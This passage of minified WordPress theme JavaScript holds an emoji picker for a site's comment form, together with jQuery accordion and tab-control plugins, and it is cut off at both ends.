alt=\"😹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" alt=\"😽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">"];var area=document.getElementById('commentform').getElementsByTagName('div')[0];var textarea=document.getElementById('commentarea');var submit=area.getElementsByTagName('input')[0];var emoji=area.getElementsByTagName('span')[0];var emoji_block=emoji.getElementsByTagName('div')[0];emoji_block.style.display='none';var emb=emoji.getElementsByTagName('b')[0];var emjs=emoji_block.getElementsByTagName('img');var ael=emb.addEventListener('click',function(){if(emoji_block.style.display==='none'){emoji_block.style.display='block';if(emoji_block.innerHTML==""){var eb=$("#emoji_block");jQuery.each(iarr,function(key,value){eb.append(value);});emjs=emoji_block.getElementsByTagName('img');for(var key in emjs){if(key>=0){emjs[key].addEventListener('click',function(v){textarea.innerHTML=textarea.innerHTML+' '+v.target.outerHTML;});}}}
emb.innerHTML=" X ";}else{emoji_block.style.display='none';emb.innerHTML=":-)";}});var ael1=textarea.addEventListener('click',function(v){if(v['target']['parentNode']['id']!='emoji_block'){emoji_block.style.display='none';emb.innerHTML=":-)";}});textarea.onkeydown=function(e){if(e.keyCode===13){if(navigator.userAgent.toLowerCase().indexOf('msie')>-1){var range=document.getSelection();range.pasteHTML(range.htmlText+'<br><br>');}
else if(navigator.userAgent.toLocaleLowerCase().indexOf('trident')>-1){var range=document.getSelection().getRangeAt(0);var nnode=document.createElement('br');var bnode=document.createTextNode('\u00A0');range.insertNode(nnode);range.insertNode(nnode);}
else{document.execCommand('insertHTML',false,'<br><br>');return false;}}};}};window.onload=function(){_TTT_EMOJI()};(function($){var pluginName='Accordion',initAllSelector='[data-role="accordion"]',paramKeys=[];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={};var plugin=this;plugin.settings={};var $element=$(element);var $li,$triggers,$frames;plugin.init=function(){plugin.settings=$.extend({},defaults,options);$li=$element.children("li");$triggers=$li.children("a");$frames=$li.children("div");$triggers.on('click',function(e){e.preventDefault();var $a=$(this),$activeLi=$li.filter('.active'),$parentLi=$a.parent("li"),target=$a.parent('li').children("div");if($parentLi.hasClass('active')){target.slideUp(undefined,function(){$parentLi.removeClass("active");});}else{$frames.slideUp(undefined,function(){$activeLi.removeClass("active");});target.slideDown();$parentLi.addClass("active");}});};plugin.init();};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.fn.PageControl=function(options){var defaults={};var $this=$(this),$ul=$this.children("ul"),$selectors=$ul.find("li a"),$selector=$ul.find(".active a"),$frames=$this.find(".frames .frame"),$frame=$frames.children(".frame.active");var initSelectors=function(selectors){selectors.on('click',function(e){e.preventDefault();var $a=$(this);if(!$a.parent('li').hasClass('active')){$frames.hide();$ul.find("li").removeClass("active");var target=$($a.attr("href"));target.show();$(this).parent("li").addClass("active");}
if($(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").is(":visible")){$(this).parent("li").parent("ul").slideUp("fast",function(){$(this).css("overflow","").css("display","");});}});$(".page-control .menu-pull-bar").text($(".page-control ul li.active a").text());$(".page-control ul li a").click(function(e){e.preventDefault();$(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").text($(this).text());});}
